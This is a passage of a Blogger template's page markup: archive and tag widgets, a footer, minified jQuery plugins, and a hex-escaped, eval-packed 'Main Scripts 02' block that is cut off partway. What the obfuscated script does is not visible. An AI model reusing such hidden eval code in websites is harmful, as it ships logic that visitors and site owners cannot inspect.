<option value='https://www.yourdestinationnow.com/2019/03/'>March (188)</option>
<option value='https://www.yourdestinationnow.com/2019/02/'>February (100)</option>
<option value='https://www.yourdestinationnow.com/2019/01/'>January (161)</option>
<option value='https://www.yourdestinationnow.com/2018/12/'>December (186)</option>
<option value='https://www.yourdestinationnow.com/2018/11/'>November (131)</option>
<option value='https://www.yourdestinationnow.com/2018/10/'>October (109)</option>
<option value='https://www.yourdestinationnow.com/2018/09/'>September (128)</option>
<option value='https://www.yourdestinationnow.com/2018/08/'>August (90)</option>
<option value='https://www.yourdestinationnow.com/2018/07/'>July (76)</option>
<option value='https://www.yourdestinationnow.com/2018/05/'>May (75)</option>
<option value='https://www.yourdestinationnow.com/2018/04/'>April (122)</option>
<option value='https://www.yourdestinationnow.com/2018/03/'>March (101)</option>
<option value='https://www.yourdestinationnow.com/2018/02/'>February (68)</option>
<option value='https://www.yourdestinationnow.com/2018/01/'>January (88)</option>
<option value='https://www.yourdestinationnow.com/2017/12/'>December (67)</option>
<option value='https://www.yourdestinationnow.com/2017/11/'>November (75)</option>
<option value='https://www.yourdestinationnow.com/2017/10/'>October (141)</option>
<option value='https://www.yourdestinationnow.com/2017/09/'>September (44)</option>
<option value='https://www.yourdestinationnow.com/2017/08/'>August (52)</option>
<option value='https://www.yourdestinationnow.com/2017/07/'>July (2)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label5'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Ads'>Ads</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Amazing'>Amazing</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Animals'>Animals</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Cat'>Cat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Google'>Google</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/History'>History</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Humor'>Humor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Images'>Images</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Movie'>Movie</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Signs'>Signs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Tattoos'>Tattoos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Tech'>Tech</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
<h3><a href='https://www.yourdestinationnow.com/2026/01/why-stars-keep-getting-political-even.html'>Why Stars Keep Getting Political, Even When No One&#8217;s Listening</a></h3>
<img class='image' src='https://dw-wp-production.imgix.net/2026/01/GettyImages-2255319046-865x576.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget no-items section' id='footer1' name='Footer 01'></div>
<div class='footer-widget no-items section' id='footer2' name='Footer 02'></div>
<div class='footer-widget no-items section' id='footer3' name='Footer 03'></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p><a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'></a>
<a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#FFFFFF;' target='_blank'></a>
</p>
<span id='back-to-top'>Top <i class='fa fa-caret-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrapper -->
<!-- unwanted widgets -->
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"%d month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Main Scripts 02	

var _e6WoxD= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x57\x3d\x5b\x22\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c